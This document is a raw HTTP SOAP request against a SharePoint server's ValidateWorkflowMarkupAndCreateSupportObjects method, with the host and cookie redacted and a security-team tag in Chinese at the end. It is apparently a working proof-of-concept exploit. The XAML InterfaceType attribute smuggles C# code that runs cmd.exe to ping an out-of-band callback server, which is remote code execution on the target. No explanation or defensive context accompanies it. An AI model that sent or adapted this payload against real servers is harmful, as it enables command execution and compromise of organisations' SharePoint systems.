 POST http://[REDACTED].sharepoint.com/_vti_bin/webpartpages.asmx HTTP/1.1
Date: Tue, 29 Oct 2019 14:26:21 GMT
MIME-Version: 1.0
Accept: */*
SOAPAction: http://microsoft.com/sharepoint/webpartpages/ValidateWorkflowMarkupAndCreateSupportObjects
User-Agent: Mozilla/4.0 (compatible; MS FrontPage 15.0)
Host: [REDACTED].sharepoint.com
Accept-Language: en-us, en;q=0.1
Accept: auth/sicily
X-FORMS_BASED_AUTH_ACCEPTED: T
Content-Type: text/xml; charset=utf-8
X-Vermeer-Content-Type: text/xml; charset=utf-8
Accept-encoding: gzip, deflate
Connection: Keep-Alive
Pragma: no-cache
Content-Length: 1031
Cookie: [REDACTED]
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><ValidateWorkflowMarkupAndCreateSupportObjects
xmlns="http://microsoft.com/sharepoint/webpartpages"><workflowMarkupText><![CDATA[
<SequentialWorkflowActivity x:Class="MyWorkflow" x:Name="foobar" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/workflow">
<CallExternalMethodActivity x:Name="foo" MethodName='test1'
InterfaceType='System.String);}Object/**/test2=System.Diagnostics.Process.Start("cmd.exe","/c ping o9ydzn3p7ed579lepxolocqyqpwik7.
[redactedBurpCollabServer]");private/**/void/**/foobar(){//' />
</SequentialWorkflowActivity>
]]></workflowMarkupText><rulesText></rulesText><configBlob></configBlob><flag>2</flag>
</ValidateWorkflowMarkupAndCreateSupportObjects></soap:Body></soap:Envelope>
Khan安全团队